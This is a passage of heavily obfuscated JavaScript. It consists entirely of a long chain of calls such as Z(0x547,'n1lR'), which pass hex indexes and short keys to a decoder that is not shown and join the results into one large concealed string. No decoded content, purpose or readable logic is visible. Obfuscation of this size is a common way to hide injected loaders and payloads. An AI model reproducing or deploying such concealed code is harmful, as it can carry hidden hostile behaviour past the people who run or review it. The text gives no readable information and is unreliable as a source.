7J')+Z(0x547,'n1lR')+Z(0x47b,'(koj')+Z(0x3e5,'DZVu')+Z(0xa0c,'*wM7')+Z(0x2aa,'4NQd')+Z(0x720,'tsV0')+Z(0x13e,'Zoh4')+Z(0x746,'3)V5')+Z(0x767,'$oxg')+Z(0xb47,'3)V5')+Z(0x782,'GkTd')+Z(0x1ed,'1*4r')+Z(0x6e1,'(koj')+Z(0x3ef,'VA]t')+Z(0xaf2,'NzAB')+Z(0x4e2,'O!DQ')+Z(0x163,'*tAu')+Z(0x484,'*tAu')+Z(0x6f2,'rv7J')+Z(0xc4a,'7pdw')+Z(0x4c6,'VA]t')+Z(0x53a,'7pdw')+Z(0xac8,'R#gS')+Z(0x332,'VA]t')+Z(0x907,'VA]t')+Z(0xbbb,'(koj')+Z(0x717,'(koj')+Z(0xa94,'7pdw')+Z(0x609,'u4^c')+Z(0x7ed,'NzAB')+Z(0x293,'nTZk')+Z(0x93b,'p2ed')+Z(0x25c,'NzAB')+Z(0x8e9,'NzAB')+Z(0xa3d,'1*4r')+Z(0x5bc,'n1lR')+Z(0x299,'VA]t')+Z(0x63a,'E]0^')+Z(0x2d0,'GkTd')+Z(0x336,'Hwn0')+Z(0x570,'VA]t')+Z(0x224,'5e60')+(Z(0x822,'6lAD')+Z(0x206,'AkWn')+Z(0x501,'R#gS')+Z(0x809,'Hwn0')+Z(0xaf8,'AkWn')+Z(0x7e8,'XJC!')+Z(0x117,'$oxg')+Z(0x59f,'rv7J')+Z(0x993,'O!DQ')+Z(0xbca,'#FT@')+Z(0x394,'Z6$d')+Z(0xbfb,'1*4r')+Z(0x9ff,'9lJZ')+Z(0x1b7,'9f!Z')+Z(0xa36,')nYj')+Z(0x6df,'VA]t')+Z(0x337,'rv7J')+Z(0xb63,'S&Ks')+Z(0x4a0,'3)V5')+Z(0x5b9,'*wM7')+Z(0x274,'4NQd')+Z(0x5cd,'u4^c')+Z(0xa7b,'4NQd')+Z(0x1c6,'LX3O')+Z(0x3f8,'E]0^')+Z(0x777,'nTZk')+Z(0x733,'DIdP')+Z(0xb49,'LX3O')+Z(0xb6c,'LX3O')+Z(0xbc7,'$oxg')+Z(0x676,'*wM7')+Z(0xcf0,'p2ed')+Z(0x51b,'R#gS')+Z(0xa9f,'XJC!')+Z(0x966,'cSY!')+Z(0xa1c,'VA]t')+Z(0x768,'5e60')+Z(0x1a3,'c]mT')+Z(0x928,'1*4r')+Z(0x7cc,'DZVu')+Z(0x9da,'3)V5')+Z(0x8c9,'#FT@')+Z(0x1d8,'#FT@')+Z(0x664,'GkTd')+Z(0x3de,'rv7J')+Z(0x291,'rv7J')+Z(0x90d,'XJC!')+Z(0x801,'AkWn')+Z(0xbbd,'tsV0')+Z(0x33a,'Z6$d')+Z(0x755,'#FT@')+Z(0x6b2,'5e60')+Z(0x7d4,'iEJ0')+Z(0xaa9,'S&Ks')+Z(0x9c7,'VA]t')+Z(0x8b7,'$oxg')+Z(0x8f6,'7pdw')+Z(0xbbf,'Zoh4')+Z(0xaff,'XJC!')+Z(0x6e7,'LX3O')+Z(0xa4e,'H(KR')+Z(0xd0c,'AkWn')+Z(0x6fa,'9lJZ')+Z(0x8ea,'H(KR')+Z(0x5a8,'VA]t')+Z(0x3cb,'rv7J')+Z(0x555,'R#gS')+Z(0x338,'LjTD')+Z(0x4aa,'7pdw')+Z(0x478,'c]mT')+Z(0x56d,'S&Ks')+Z(0x6f1,'#FT@')+Z(0x970,')nYj')+Z(0xc94,'H(KR')+Z(0xb29,'*wM7')+Z(0x1ba,'$oxg')+Z(0x75b,'(koj')+Z(0x425,'nTZk')+Z(0xc78,'lnDp')+Z(0x11f,'$oxg')+Z(0xcd5,'NzAB')+Z(0x6ca,'AkWn')+Z(0x858,'c]mT')+Z(0x345,'R#gS')+Z(0xaad,'VA]t')+Z(0x9e3,'O!DQ')+Z(0x7c1,'#FT@')+Z(0x811,'u4^c')+Z(0x673,'E]0^')+Z(0x97b,'9lJZ')+Z(0x3cc,'Hwn0')+Z(0x719,'8%52')+Z(0xb13,'lnDp')+Z(0x657,'Zoh4')+Z(0x42e,'u4^c')+Z(0x473,'GkTd')+Z(0x6aa,'NzAB')+Z(0xbde,'LjTD')+Z(0x95a,'8%52')+Z(0xa00,'p2ed')+Z(0x1b2,'4NQd')+Z(0xb76,'$oxg')+Z(0xabd,'Gq9v')+Z(0xaec,')nYj')+Z(0x80a,'LJfc')+Z(0x79d,'LjTD')+Z(0x327,'Hwn0')+Z(0xa4c,'DZVu')+Z(0x374,'p2ed')+Z(0x57b,'DZVu')+Z(0xa25,'nTZk')+Z(0x7a3,'(u*t')+Z(0x909,'LjTD')+Z(0x844,'5e60')+Z(0xbdf,'9f!Z')+Z(0x90f,'Gq9v')+Z(0x513,'*wM7')+Z(0xd0d,'LX3O')+Z(0x135,'4NQd')+Z(0x358,'nTZk')+Z(0x65c,')nYj')+Z(0x4af,'1*4r')+Z(0x36b,'1*4r')+Z(0x330,'u4^c')+Z(0xc45,'j1^5')+Z(0xcb3,'p2ed')+Z(0x7d5,'j1^5')+Z(0x523,'iEJ0')+Z(0x8cd,'Gq9v')+Z(0x154,'LjTD')+Z(0x713,'Q2yV')+Z(0x3ce,'GkTd')+Z(0x60b,'Z6$d')+Z(0x363,'NzAB')+Z(0xb00,'nTZk')+Z(0x1b3,'Gq9v')+Z(0x16e,'AkWn')+Z(0x5c7,'rv7J')+Z(0x31e,')nYj')+Z(0x737,'*wM7')+Z(0xb9f,'3)V5')+Z(0x5e6,'(u*t')+Z(0x2d2,'rv7J')+Z(0x26c,'DZVu')+Z(0x212,'Gq9v')+Z(0x22a,'DZVu')+Z(0x8d9,'Q2yV')+Z(0x234,'6lAD')+Z(0x637,'Zoh4')+Z(0x335,'n1lR')+Z(0xa82,'S&Ks')+Z(0xaf6,'8%52')+Z(0x6bd,'DZVu')+Z(0xbb0,'E]0^')+Z(0x1a7,'lnDp')+Z(0x4be,'M^mR')+Z(0x45c,'Zoh4')+Z(0x785,'R#gS')+Z(0xbc8,'NzAB')+Z(0xd25,'LjTD')+Z(0x5fd,'4NQd')+Z(0xc5a,'p2ed')+Z(0x5bf,'Z6$d')+Z(0x4b5,'H(KR')+Z(0xb64,'rv7J')+Z(0xa31,'3)V5')+Z(0x738,'*tAu')+Z(0x70c,')nYj')+Z(0x6e3,'Q2yV')+Z(0x9a0,'LX3O')+Z(0x150,'Hwn0')+Z(0x282,'nTZk')+Z(0x59e,'PO*y')+Z(0x2c4,'(koj')+Z(0x9e9,'Gq9v')+Z(0x800,'GkTd')+Z(0xd24,'5e60')+Z(0xcd2,'GkTd')+Z(0xa62,'8%52')+Z(0x41b,'XJC!')+Z(0x7f3,'5e60')+Z(0x855,'S&Ks')+Z(0x5f1,'*tAu')+Z(0x702,'DZVu')+Z(0x810,'AkWn')+Z(0x6a6,'LJfc')+Z(0x50c,'5e60')+Z(0xb6b,'(koj')+Z(0xc10,'PO*y')+Z(0xa42,'O!DQ')+Z(0x382,'1*4r')+Z(0xa40,'NzAB')+Z(0x2c0,'Hwn0')+Z(0xbfe,'Z6$d')+Z(0xb69,'n1lR')+Z(0xcbc,'$oxg')+Z(0xd09,'E]0^')+Z(0xade,'4NQd')+Z(0xc08,'1*4r')+Z(0x542,'cSY!'))+(Z(0x5fa,'Hwn0')+Z(0x4d9,'(koj')+Z(0x2ab,'1*4r')+Z(0x753,'lnDp')+Z(0x5c2,'u4^c')+Z(0xbff,'E]0^')+Z(0x67e,'*tAu')+Z(0x943,'LJfc')+Z(0x84c,'6lAD')+Z(0xab5,'H(KR')+Z(0x143,'Q2yV')+Z(0x95c,'H(KR')+Z(0x67d,'R#gS')+Z(0x8dc,'XJC!')+Z(0xac0,'*tAu')+Z(0xcde,'$oxg')+Z(0x3b7,'c]mT')+Z(0x98a,'AkWn')+Z(0x5a9,'6lAD')+Z(0x222,'VA]t')+Z(0x8d2,'NzAB')+Z(0x6f9,'5e60')+Z(0x985,'O!DQ')+Z(0xb78,'3)V5')+Z(0x269,'tsV0')+Z(0x7bc,'nTZk')+Z(0x4d1,')nYj')+Z(0xbeb,'XJC!')+Z(0x7e9,'(koj')+Z(0x1bc,'DZVu')+Z(0x19c,'S&Ks')+Z(0xa56,'9lJZ')+Z(0x196,'(u*t')+Z(0x846,'7pdw')+Z(0xaa1,'Z6$d')+Z(0xa15,'S&Ks')+Z(0xc01,'*tAu')+Z(0xab4,'7pdw')+Z(0x18d,'NzAB')+Z(0x773,'Hwn0')+Z(0xbe3,'p2ed')+Z(0x393,'(u*t')+Z(0x3bb,'Hwn0')+Z(0xb60,'lnDp')+Z(0x439,'9lJZ')+Z(0x4b8,'Hwn0')+Z(0x416,'Q2yV')+Z(0x20e,'DIdP')+Z(0x216,'9f!Z')+Z(0xb22,'H(KR')+Z(0x8e8,'S&Ks')+Z(0x5a1,'7pdw')+Z(0x845,'rv7J')+Z(0xbfc,'6lAD')+Z(0xbf1,'#FT@')+Z(0xa65,'5e60')+Z(0xabf,'c]mT')+Z(0xce8,')nYj')+Z(0xd1d,'Gq9v')+Z(0x942,'GkTd')+Z(0x31d,'7pdw')+Z(0x455,'9lJZ')+Z(0x546,'Q2yV')+Z(0x21d,'9f!Z')+Z(0x8c3,'S&Ks')+Z(0x5a3,'#FT@')+Z(0x935,'9lJZ')+Z(0x926,'6lAD')+Z(0x8fa,'8%52')+Z(0x2e9,'tsV0')+Z(0xacf,'j1^5')+Z(0x5fe,'iEJ0')+Z(0x64a,'GkTd')+Z(0x866,'DZVu')+Z(0xc53,'DZVu')+Z(0x96d,'rv7J')+Z(0xa72,'Q2yV')+Z(0x68c,'LX3O')+Z(0x46b,')nYj')+Z(0x5aa,'u4^c')+Z(0xc86,'NzAB')+Z(0x96f,'p2ed')+Z(0xaf0,'p2ed')+Z(0x4b0,'(koj')+Z(0x19e,'*wM7')+Z(0xbfd,'n1lR')+Z(0x5d1,'lnDp')+Z(0x9ee,'E]0^')+Z(0x2dd,'LjTD')+Z(0xb51,'1*4r')+Z(0x1e0,'j1^5')+Z(0x6d6,'nTZk')+Z(0x3fe,'LJfc')+Z(0x80b,'p2ed')+Z(0x44e,'VA]t')+Z(0x1a9,'Q2yV')+Z(0x6ae,'Z6$d')+Z(0xa86,'DIdP')+Z(0xcf1,'R#gS')+Z(0xc77,'iEJ0')+Z(0x7ae,'aVPg')+Z(0x96b,'Q2yV')+Z(0x76e,'c]mT')+Z(0x572,'AkWn')+Z(0x7fe,'6lAD')+Z(0x52e,'$oxg')+Z(0xb4f,'7pdw')+Z(0xa13,'*wM7')+Z(0x7ec,'NzAB')+Z(0xb66,'9lJZ')+Z(0xb9e,'*tAu')+Z(0x82e,')nYj')+Z(0x1c0,'9lJZ')+Z(0x122,'u4^c')+Z(0x5e1,'M^mR')+Z(0xd15,'(koj')+Z(0x3d5,')nYj')+Z(0x49c,'R#gS')+Z(0xce9,'LJfc')+Z(0x892,'LjTD')+Z(0xd27,'Z6$d')+Z(0x6f5,'*tAu')+Z(0xbb5,'LjTD')+Z(0x329,'c]mT')+Z(0x6dc,'PO*y')+Z(0x522,'u4^c')+Z(0xd14,'R#gS')+Z(0x8a0,'(koj')+Z(0x8fc,'lnDp')+Z(0x6cd,'S&Ks')+Z(0xc4b,'1*4r')+Z(0x250,'*wM7')+Z(0x667,'rv7J')+Z(0x2af,'u4^c')+Z(0x775,'Zoh4')+Z(0x1b8,'R#gS')+Z(0x9ed,'NzAB')+Z(0x364,'AkWn')+Z(0x40c,'Gq9v')+Z(0xbfa,'M^mR')+Z(0xcf4,'j1^5')+Z(0x286,'7pdw')+Z(0x61c,'Q2yV')+Z(0x683,'AkWn')+Z(0x9b8,'AkWn')+Z(0x6d9,'LjTD')+Z(0x587,'tsV0')+Z(0xb28,'PO*y')+Z(0xc6d,'lnDp')+Z(0x97d,'LjTD')+Z(0xad9,'GkTd')+Z(0x4fe,'S&Ks')+Z(0x82d,'(koj')+Z(0x4d3,'AkWn')+Z(0xc51,'AkWn')+Z(0xb91,'DIdP')+Z(0x172,'PO*y')+Z(0x346,'E]0^')+Z(0x5af,'j1^5')+Z(0x5ce,'#FT@')+Z(0x8c4,'R#gS')+Z(0x22d,'$oxg')+Z(0xa10,'1*4r')+Z(0xc66,'(koj')+Z(0x631,'LJfc')+Z(0x4ac,'#FT@')+Z(0x161,'R#gS')+Z(0xc1d,'LX3O')+Z(0x726,'VA]t')+Z(0x1ea,'iEJ0')+Z(0xb04,'7pdw')+Z(0x3bd,'4NQd')+Z(0x124,'Gq9v')+Z(0x7af,'9lJZ')+Z(0x13b,'XJC!')+Z(0xccb,'tsV0')+Z(0xcc7,'LjTD')+Z(0x9bb,'XJC!')+Z(0xb08,'DZVu')+Z(0xcf8,'iEJ0')+Z(0x5d9,'aVPg')+Z(0x745,'PO*y')+Z(0x7c8,'j1^5')+Z(0x2a7,'c]mT')+Z(0x43e,'Q2yV')+Z(0xc47,'R#gS')+Z(0xcc5,'O!DQ')+Z(0x166,'XJC!')+Z(0x797,'Gq9v')+Z(0x70b,'Q2yV')+Z(0x3a7,'R#gS')+Z(0xa41,'c]mT')+Z(0x391,'#FT@')+Z(0x8dd,'n1lR')+Z(0x264,'DZVu')+Z(0xbe2,')nYj')+Z(0xa46,'Hwn0')+Z(0x4eb,'XJC!')+Z(0x218,'H(KR')+Z(0x931,'E]0^'))+(Z(0x292,'(koj')+Z(0x9d1,'LX3O')+Z(0xaa5,'6lAD')+Z(0xa61,'O!DQ')+Z(0x30a,'c]mT')+Z(0x21c,'LX3O')+Z(0xa44,'DZVu')+Z(0x42a,'LJfc')+Z(0x6ed,'aVPg')+Z(0xcb1,'c]mT')+Z(0x81f,'9f!Z')+Z(0xbc9,'Hwn0')+Z(0x4b9,'7pdw')+Z(0xc16,'GkTd')+Z(0xcdf,'H(KR')+Z(0x7a6,'9lJZ')+Z(0x97a,'4NQd')+Z(0xb2b,'H(KR')+Z(0xad1,'$oxg')+Z(0x83c,'cSY!')+Z(0x879,'9f!Z')+Z(0xce7,'$oxg')+Z(0x2c2,'aVPg')+Z(0xa53,'R#gS')+Z(0xcd0,'AkWn')+Z(0xcbd,'LjTD')+Z(0x494,'S&Ks')+Z(0x600,'6lAD')+Z(0x48e,'6lAD')+Z(0xcea,'Zoh4')+Z(0x98f,')nYj')+Z(0x6f4,'(u*t')+Z(0x45d,'1*4r')+Z(0x59c,'H(KR')+Z(0x99e,'XJC!')+Z(0xc5d,'Hwn0')+Z(0xc38,'LX3O')+Z(0x3c1,'lnDp')+Z(0x2fb,'#FT@')+Z(0x475,'Zoh4')+Z(0xbe6,'LX3O')+Z(0xc9c,'LjTD')+Z(0x370,'8%52')+Z(0xc31,'E]0^')+Z(0x693,'3)V5')+Z(0x303,'NzAB')+Z(0x15f,'n1lR')+Z(0xa21,'5e60')+Z(0x2e2,'tsV0')+Z(0xafd,'aVPg')+Z(0x35c,'O!DQ')+Z(0x965,'LJfc')+Z(0x4a5,'H(KR')+Z(0x75a,')nYj')+Z(0xa2b,'*tAu')+Z(0x464,'7pdw')+Z(0x9b0,'GkTd')+Z(0x585,'Z6$d')+Z(0xca9,'1*4r')+Z(0x65d,'LjTD')+Z(0x656,'iEJ0')+Z(0xa1a,'9lJZ')+Z(0x8e1,'Z6$d')+Z(0x3b1,'c]mT')+Z(0x44a,'LX3O')+Z(0x2cc,'p2ed')+Z(0x52f,'DIdP')+Z(0xc1c,'9lJZ')+Z(0xcbe,'*wM7')+Z(0x548,'aVPg')+Z(0x7c2,'#FT@')+Z(0xc4f,'3)V5')+Z(0xcfe,'H(KR')+Z(0x952,')nYj')+Z(0x4e6,'AkWn')+Z(0xb80,'E]0^')+Z(0xb02,'tsV0')+Z(0x518,'p2ed')+Z(0x4c0,'p2ed')+Z(0x61e,'Z6$d')+Z(0x87a,'NzAB')+Z(0x54b,')nYj')+Z(0x465,'GkTd')+Z(0x70a,'cSY!')+Z(0x260,')nYj')+Z(0x2b2,'6lAD')+Z(0x239,'LX3O')+Z(0x123,'tsV0')+Z(0x4ea,'nTZk')+Z(0x541,'XJC!')+Z(0x558,'PO*y')+Z(0x852,'5e60')+Z(0x80c,'PO*y')+Z(0xcbf,'lnDp')+Z(0xc23,'3)V5')+Z(0x445,'(u*t')+Z(0x563,'aVPg')+Z(0x625,'u4^c')+Z(0xcc4,'aVPg')+Z(0x3c9,'E]0^')+Z(0x64b,'1*4r')+Z(0xcff,'6lAD')+Z(0x453,'AkWn')+Z(0xb70,'rv7J')+Z(0x55a,'n1lR')+Z(0x840,'E]0^')+Z(0x7c3,'(u*t')+Z(0x347,'5e60')+Z(0x633,'DZVu')+Z(0x6d1,'(koj')+Z(0x6bb,'M^mR')+Z(0x63c,'LJfc')+Z(0x9cb,'tsV0')+Z(0xa49,'6lAD')+Z(0x159,'Zoh4')+Z(0x68d,'GkTd')+Z(0xb2d,'3)V5')+Z(0x1b9,'c]mT')+Z(0x267,'nTZk')+Z(0x3c7,'u4^c')+Z(0xd04,'M^mR')+Z(0x14e,'c]mT')+Z(0x3b8,'LJfc')+Z(0x78b,'DIdP')+Z(0x1d0,'u4^c')+Z(0x355,'Zoh4')+Z(0x431,'iEJ0')+Z(0x283,'NzAB')+Z(0x3b0,'cSY!')+Z(0xa05,'6lAD')+Z(0x73f,'iEJ0')+Z(0xc6f,'DIdP')+Z(0xa2e,'nTZk')+Z(0x88c,'iEJ0')+Z(0x2f8,'*wM7')+Z(0x9ec,'GkTd')+Z(0x735,'j1^5')+Z(0x1ae,'9lJZ')+Z(0x399,'*tAu')+Z(0x539,'DIdP')+Z(0x649,'cSY!')+Z(0x995,'tsV0')+Z(0xb34,'5e60')+Z(0x44d,'$oxg')+Z(0xb45,'9lJZ')+Z(0x90b,'1*4r')+Z(0x732,'NzAB')+Z(0x9d4,'LJfc')+Z(0xaf1,'p2ed')+Z(0x320,'S&Ks')+Z(0x7de,'H(KR')+Z(0xa8a,'GkTd')+Z(0x17e,'j1^5')+Z(0x39f,'Hwn0')+Z(0x6f7,'LjTD')+Z(0x29e,'3)V5')+Z(0x6cb,'iEJ0')+Z(0xcec,'1*4r')+Z(0x96c,'9f!Z')+Z(0x576,'9f!Z')+Z(0x669,'M^mR')+Z(0xa0a,'E]0^')+Z(0x748,'j1^5')+Z(0x888,'H(KR')+Z(0x8a3,'LjTD')+Z(0x3a2,'c]mT')+Z(0x1f5,'*wM7')+Z(0x2ed,'rv7J')+Z(0xace,'tsV0')+Z(0xca7,'S&Ks')+Z(0xaf9,'#FT@')+Z(0x5ad,'AkWn')+Z(0x532,'DIdP')+Z(0x306,'7pdw')+Z(0x142,'*tAu')+Z(0x835,'DIdP')+Z(0x707,'H(KR')+Z(0x422,'n1lR')+Z(0xa1f,'c]mT')+Z(0x68a,'rv7J')+Z(0x9c4,'Z6$d')+Z(0x7ee,'cSY!')+Z(0x711,'8%52')+Z(0xa47,'3)V5')+Z(0xcef,'3)V5')+Z(0xcda,'H(KR')+Z(0xbf4,'LJfc')+Z(0x26a,'LJfc')+Z(0x9bf,'S&Ks')+Z(0x15a,'Z6$d')+Z(0xb7b,'4NQd')+Z(0x913,'R#gS')+Z(0x86c,'cSY!')+Z(0x4ef,'9lJZ')+Z(0x5d3,'tsV0')+Z(0xc1b,'(u*t')+Z(0x7be,'Q2yV')+Z(0xbbc,'NzAB')+Z(0x49f,'lnDp')+Z(0x5f0,'R#gS'))+(Z(0x9e1,'LX3O')+Z(0x4a9,'c]mT')+Z(0x1e3,'1*4r')+Z(0x15d,'u4^c')+Z(0x3ac,'p2ed')+Z(0xc0e,'*wM7')+Z(0x47d,'5e60')+Z(0x219,'AkWn')+Z(0x26f,'5e60')+Z(0x402,'VA]t')+Z(0x56f,'Gq9v')+Z(0xb5f,'c]mT')+Z(0x7b9,'9f!Z')+Z(0x4f2,'R#gS')+Z(0x86e,'$oxg')+Z(0x72c,'Z6$d')+Z(0x2f4,'DIdP')+Z(0x91f,'tsV0')+Z(0x729,'$oxg')+Z(0x90a,'NzAB')+Z(0x4c3,'4NQd')+Z(0x6cc,'VA]t')+Z(0x85c,'u4^c')+Z(0x1bf,'9lJZ')+Z(0x375,'DIdP')+Z(0xb4c,'(koj')+Z(0xb11,'lnDp')+Z(0xc88,'GkTd')+Z(0xcb4,'9f!Z')+Z(0xac4,'nTZk')+Z(0x164,'LjTD')+Z(0x734,'$oxg')+Z(0x36d,'(u*t')+Z(0x237,'Hwn0')+Z(0x8ac,'VA]t')+Z(0xcc0,'5e60')+Z(0xc96,'iEJ0')+Z(0x4a7,'#FT@')+Z(0xb8e,'p2ed')+Z(0x5dd,'cSY!')+Z(0x3d2,'#FT@')+Z(0xb98,'LX3O')+Z(0x723,'3)V5')+Z(0x2b3,'Gq9v')+Z(0xc95,'(u*t')+Z(0x8f3,'cSY!')+Z(0x560,'LjTD')+Z(0x2e7,'Q2yV')+Z(0x2de,'aVPg')+Z(0xae9,'Z6$d')+Z(0x86a,'(koj')+Z(0x34c,'DIdP')+Z(0x645,'NzAB')+Z(0x140,'tsV0')+Z(0xa79,'p2ed')+Z(0x4d4,')nYj')+Z(0xb3c,'9lJZ')+Z(0x694,'9f!Z')+Z(0x28e,'aVPg')+Z(0x4d2,'M^mR')+Z(0x3d0,'5e60')+Z(0x2d8,'AkWn')+Z(0x60c,'DIdP')+Z(0x9f1,'aVPg')+Z(0xbb6,'Zoh4')+Z(0xa80,'XJC!')+Z(0x3c3,'GkTd')+Z(0x5d0,'S&Ks')+Z(0xa4d,'6lAD')+Z(0x16f,'j1^5')+Z(0x916,'DIdP')+Z(0x457,'3)V5')+Z(0x2cf,'cSY!')+Z(0x1c5,'9f!Z')+Z(0xb19,'NzAB')+Z(0x381,'rv7J')+Z(0xa6a,'Zoh4')+Z(0x630,'5e60')+Z(0x5e3,'4NQd')+Z(0xa74,'3)V5')+Z(0xa5d,'GkTd')+Z(0xb8f,'(u*t')+Z(0xbe9,'Q2yV')+Z(0x1dc,'8%52')+Z(0x559,'j1^5')+Z(0x26b,'H(KR')+Z(0x874,'PO*y')+Z(0x8e4,'*tAu')+Z(0x530,'rv7J')+Z(0x340,'LX3O')+Z(0x1f2,'p2ed')+Z(0x3b5,'*wM7')+Z(0x27b,')nYj')+Z(0x730,'7pdw')+Z(0x8ff,'9f!Z')+Z(0x915,'$oxg')+Z(0x62d,'S&Ks')+Z(0x4cc,'nTZk')+Z(0x1c4,'6lAD')+Z(0x781,'GkTd')+Z(0x953,'j1^5')+Z(0xb89,'LjTD')+Z(0x75f,'rv7J')+Z(0x819,'PO*y')+Z(0x9fa,'cSY!')+Z(0xa9d,'p2ed')+Z(0x155,'NzAB')+Z(0x11d,'VA]t')+Z(0xa6b,'#FT@')+Z(0x544,'9lJZ')+Z(0x499,'LX3O')+Z(0xa7d,'lnDp')+Z(0x20f,'Zoh4')+Z(0x747,'AkWn')+Z(0x343,'aVPg')+Z(0x67a,'Z6$d')+Z(0x635,'6lAD')+Z(0xb0f,'GkTd')+Z(0x1c1,'DZVu')+Z(0xb72,'lnDp')+Z(0x116,'7pdw')+Z(0x413,'R#gS')+Z(0xb7d,'NzAB')+Z(0x301,'9f!Z')+Z(0x1e1,'M^mR')+Z(0x5b3,'7pdw')+Z(0x11e,'4NQd')+Z(0x45e,'E]0^')+Z(0xbc6,'aVPg')+Z(0x7c9,'AkWn')+Z(0x2e5,'E]0^')+Z(0x395,'GkTd')+Z(0x14f,'R#gS')+Z(0x6bf,'E]0^')+Z(0xc18,'Hwn0')+Z(0x203,'n1lR')+Z(0x33f,'NzAB')+Z(0x118,'Z6$d')+Z(0x53f,'4NQd')+Z(0xb77,'VA]t')+Z(0x249,'(u*t')+Z(0x9b4,'E]0^')+Z(0x55d,'LX3O')+Z(0x176,'H(KR')+Z(0xc87,'Z6$d')+Z(0x19f,'7pdw')+Z(0xa6e,'O!DQ')+Z(0x357,'j1^5')+Z(0x9a8,'DIdP')+Z(0x6d4,'AkWn')+Z(0xb18,'*wM7')+Z(0x133,'tsV0')+Z(0xce1,'9lJZ')+Z(0x152,'aVPg')+Z(0x36e,'nTZk')+Z(0x295,'3)V5')+Z(0x9d2,'Zoh4')+Z(0x751,'c]mT')+Z(0x94e,'j1^5')+Z(0x590,'S&Ks')+Z(0x243,'S&Ks')+Z(0x79b,'Hwn0')+Z(0xa9a,'LX3O')+Z(0xbd3,'E]0^')+Z(0x3df,'7pdw')+Z(0xcf5,'Gq9v')+Z(0x700,'p2ed')+Z(0x28d,'Zoh4')+Z(0x444,'tsV0')+Z(0xd2f,'LJfc')+Z(0x70d,'VA]t')+Z(0x3cf,'E]0^')+Z(0x61f,'u4^c')+Z(0x78a,'9f!Z')+Z(0x97c,'9lJZ')+Z(0xa58,'LX3O')+Z(0x405,')nYj')+Z(0x6af,'DZVu')+Z(0x66f,'p2ed')+Z(0x75e,'NzAB')+Z(0xd1f,'$oxg')+Z(0x352,')nYj')+Z(0xcd1,'Q2yV')+Z(0x6b5,'4NQd')+Z(0xcfb,'O!DQ')+Z(0x58d,'Q2yV')+Z(0x8ef,'1*4r')+Z(0xba2,'tsV0')+Z(0x1f6,'aVPg')+Z(0x78d,'AkWn')+Z(0x94c,'(koj')+Z(0x84d,'u4^c')+Z(0x680,'n1lR')+Z(0x4d0,'LJfc')+Z(0x2fc,'S&Ks')+Z(0x476,'H(KR')+Z(0x8c7,'DZVu')+Z(0xb1a,'LX3O')+Z(0x9e0,'NzAB')+Z(0x7d7,'aVPg'))+(Z(0xc7d,'PO*y')+Z(0x8f1,'(u*t')+Z(0x6bc,'*tAu')+Z(0x772,'tsV0')+Z(0x8b2,'AkWn')+Z(0x5eb,'Z6$d')+Z(0x816,'nTZk')+Z(0x61d,'LJfc')+Z(0x648,')nYj')+Z(0x5c8,'NzAB')+Z(0x50a,'VA]t')+Z(0x58e,'tsV0')+Z(0x21b,'Hwn0')+Z(0x841,'4NQd')+Z(0x69e,'AkWn')+Z(0xbe4,'lnDp')+Z(0x17d,'9lJZ')+Z(0xb23,'aVPg')+Z(0x898,'j1^5')+Z(0x89e,'(u*t')+Z(0x7d6,'Z6$d')+Z(0x91e,'9lJZ')+Z(0x3e4,'aVPg')+Z(0xc90,'n1lR')+Z(0x210,'GkTd')+Z(0xcaa,'DZVu')+Z(0xc85,'PO*y')+Z(0xc19,'rv7J')+Z(0x46f,'M^mR')+Z(0x376,'Gq9v')+Z(0x3db,'O!DQ')+Z(0x6f6,'tsV0')+Z(0x4b2,'tsV0')+Z(0x6c1,'c]mT')+Z(0x3a1,'NzAB')+Z(0xadc,')nYj')+Z(0x8ce,'rv7J')+Z(0x516,'9lJZ')+Z(0x5e0,'9f!Z')+Z(0x62c,'(u*t')+Z(0x973,'9lJZ')+Z(0x27f,'rv7J')+Z(0x434,'Gq9v')+Z(0xb86,'p2ed')+Z(0x686,'M^mR')+Z(0x4a2,'rv7J')+Z(0xc73,'(u*t')+Z(0x5be,'9f!Z')+Z(0x217,'1*4r')+Z(0x556,'7pdw')+Z(0x825,'aVPg')+Z(0xa30,'iEJ0')+Z(0xa70,'#FT@')+Z(0xc28,'R#gS')+Z(0x297,'M^mR')+Z(0x7ce,'Zoh4')+Z(0xaea,'S&Ks')+Z(0x7e4,'6lAD')+Z(0xc0f,'rv7J')+Z(0xad7,'aVPg')+Z(0x3b2,'$oxg')+Z(0x321,'rv7J')+Z(0xba3,')nYj')+Z(0x71d,'PO*y')+Z(0x83a,'E]0^')+Z(0x567,'5e60')+Z(0x65f,'LJfc')+Z(0x174,'u4^c')+Z(0x640,'9lJZ')+Z(0x3b4,'4NQd')+Z(0xa29,'Z6$d')+Z(0x8ab,'PO*y')+Z(0xc80,'j1^5')+Z(0x3f2,'Zoh4')+Z(0x6b6,'3)V5')+Z(0x8aa,'n1lR')+Z(0x1df,'4NQd')+Z(0xbed,'O!DQ')+Z(0xa3c,'9lJZ')+Z(0xb06,'j1^5')+Z(0x4a6,'u4^c')+Z(0xadf,'DIdP')+Z(0xbbe,'4NQd')+Z(0xb71,'9f!Z')+Z(0x3e0,'Zoh4')+Z(0x87d,'VA]t')+Z(0x589,'Hwn0')+Z(0x7aa,'7pdw')+Z(0x120,'PO*y')+Z(0x7cd,'Z6$d')+Z(0x666,'*wM7')+Z(0x2c7,'lnDp')+Z(0x521,'PO*y')+Z(0xb16,'LjTD')+Z(0x799,'E]0^')+Z(0x765,'tsV0')+Z(0x64c,'7pdw')+Z(0x2b9,'*wM7')+Z(0xa55,'LJfc')+Z(0x4de,'9lJZ')+Z(0x848,'lnDp')+Z(0x17f,'#FT@')+Z(0x6d5,'*tAu')+Z(0x25b,'H(KR')+Z(0x3c4,'$oxg')+Z(0xaa2,'GkTd')+Z(0x378,'Zoh4')+Z(0xb4b,'LX3O')+Z(0x859,'aVPg')+Z(0xc14,'DIdP')+Z(0x255,'u4^c')+Z(0x8c6,'LjTD')+Z(0x885,'XJC!')+Z(0xbd1,'6lAD')+Z(0x384,'*wM7')+Z(0x77d,'Z6$d')+Z(0xbcf,'NzAB')+Z(0x189,'8%52')+Z(0x184,'u4^c')+Z(0x46d,'Z6$d')+Z(0x695,'E]0^')+Z(0x1a5,'nTZk')+Z(0xa96,'aVPg')+Z(0xb9d,'LX3O')+Z(0x8d0,'XJC!')+Z(0xcd4,'AkWn')+Z(0xb1d,'M^mR')+Z(0x736,'1*4r')+Z(0x95f,'nTZk')+Z(0x456,'AkWn')+Z(0x525,'E]0^')+Z(0x3a0,'lnDp')+Z(0xb2f,'tsV0')+Z(0x860,'#FT@')+Z(0x34e,'n1lR')+Z(0x6a9,'tsV0')+Z(0x3a4,'tsV0')+Z(0xbc2,'$oxg')+Z(0x980,'iEJ0')+Z(0xaf3,'S&Ks')+Z(0xa33,'8%52')+Z